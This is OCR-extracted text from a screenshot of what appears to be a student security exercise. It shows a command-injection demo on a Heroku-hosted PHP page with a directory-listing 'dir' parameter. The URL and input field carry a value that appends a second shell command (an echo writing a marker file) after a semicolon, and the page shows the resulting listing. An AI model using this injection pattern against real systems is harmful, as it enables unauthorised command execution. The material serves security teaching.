 commandinjection.herokuapp.com/?dir=Procfile;echo"Atividade_Seguranca">seg.txt
Most Visited Iugu Segurança Estudar Eurodollar SMS Autenticação com JWT ... Spring Boot RESTful A... Concurso TCC
Actual PATH: /app
Content in this folder
total 44 -rw------- 1 u57383 dyno 410 Apr 10 14:22 index.php drwx------ 2 u57383 dyno 4096 Apr 10 14:22 folder -rw------- 1 u57383 dyno 13 Apr 10 14:22 .gitignore
-rw------- 1 u57383 dyno 3 Apr 10 14:22 composer.json drwx------ 3 u57383 dyno 4096 Apr 10 14:22 .heroku drwx------ 4 u57383 dyno 4096 Apr 10 14:22 vendor -rw--
1 u57383 dyno 24 Apr 10 14:22 Procfile drwx------ 2 u57383 dyno 4096 Apr 10 14:22 .profile.d drwxr-xr-x 15 root root 4096 Jun 14 18:13 .. drwx------ 3 u57383 dyno
4096 Jun 26 05:05 .composer drwx------ 7 u57383 dyno 4096 Jun 26 05:05 .
Digite o diretório que deseja listar usando 'dir'
Procfile;echo"Atividade_Seguranca">seg.txt
Conteudo:
Procfile